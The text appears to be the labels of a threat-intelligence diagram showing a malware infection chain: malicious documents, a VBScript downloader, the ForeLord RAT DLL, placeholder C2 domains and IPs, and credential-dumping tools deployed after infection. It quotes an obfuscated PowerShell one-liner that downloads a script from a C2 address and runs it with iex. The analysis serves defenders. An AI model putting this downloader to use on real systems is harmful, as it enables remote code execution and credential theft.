 Maldoc
Type 1
VBScript/
PowerShell
Macro
EXE
wscript.exe
VBScript (jjcpquui)
downloads payload
from C2 URL
Maldoc
Type 2
DLL
ForeLord RAT
(Exchange.dll)
[FORELORD
C2 DOMAIN 1]
[FORELORD
C2 DOMAIN 2]
Obfuscated
PowerShell
Downloader
<IP 1>
<IP 2>
<IP 3>
<IP 4>
<IP 5>
$V=new-object net.webclient;
$V.proxy=[Net.WebRequest]::GetSystemWebProxy();
$V.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;
start-sleep 10;
$s=$V.DownloadString('hxxp://<IP ADDRESS>:<PORT> <33 character identifier>');
iex($s)
Payload
PSI
CredNinja.ps1
EXE
ssf.exe
DLL
Caller.dll
EXE
PasswordDumper.exe
DLL
PASS32.dll
DLL
PASS64.dll
One or more tools deployed following successful infection